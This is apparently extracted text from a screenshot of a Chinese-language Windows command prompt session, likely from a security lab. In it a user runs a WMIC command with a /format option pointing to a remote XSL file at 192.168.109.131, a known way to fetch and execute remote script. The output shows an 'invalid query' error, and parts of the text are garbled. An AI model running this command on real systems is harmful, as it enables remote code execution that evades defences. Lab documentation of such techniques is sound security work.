 C:\Windows\System32\cmd.exe
Microsoft Windows [版本 10.0.19045.5854]
(c) Microsoft Corporation。保留所有权利。
C:\Windows\System32>wmic process get brief /format:"http://192.168.109.131/test.xsl"
节点 - DESKTOP-IF1L5CV
错误:
描述 = 无效查询
process get brief /format:"http://192.168.109.131/test.xsl"DESKTOP-IF1L5CVroot\cimv2root\cliIMPERSONATEPKTPRIVACYms_80
4ENABLEOFFN/AOFFOFFSTDOUTSTDOUTN/AON0x80041017无效查询
WMI
C:\Windo
C:\Windows\System32\cmd.exe
Microsoft Windows [版本 10.0.19045.5854]
(c) Microsoft Corporation。保留所有权利。
C:\Windows\System32>
激活 Wind